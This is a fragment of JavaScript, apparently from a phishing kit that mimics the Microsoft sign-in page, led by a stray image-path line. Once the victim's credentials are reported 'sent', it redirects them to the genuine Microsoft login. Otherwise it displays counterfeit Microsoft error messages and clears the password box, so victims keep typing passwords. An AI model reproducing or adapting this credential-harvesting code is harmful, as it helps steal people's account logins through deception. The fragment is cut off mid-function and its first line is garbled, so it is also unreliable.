 if(xhr.responseText=="sent") {
window.location.replace("https://login.microsoftonline.com/");
}
else {
$("#passwordError").show();
if(cccc == 0){
$('#cc').val(1);
$('#passwordError').html("Your account or password is incorrect. Please try again"+cccc);
$("#i0118").val('');
$('#login_btn').val('Next')
}
else if(cccc < 3){
$('#cc').val(3);
$('#passwordError').html("The password you entered is incorrect. Please try again");
$("#i0118").val('');
$('#login_btn').val('Next')
}
else {
$('#cc').val(4);
$("#passwordError").html("You have entered too many wrong passwords. Try again later");
$("#i0118").val('');
$('#login_btn').val('Next')
}
var password=$("#password").val("");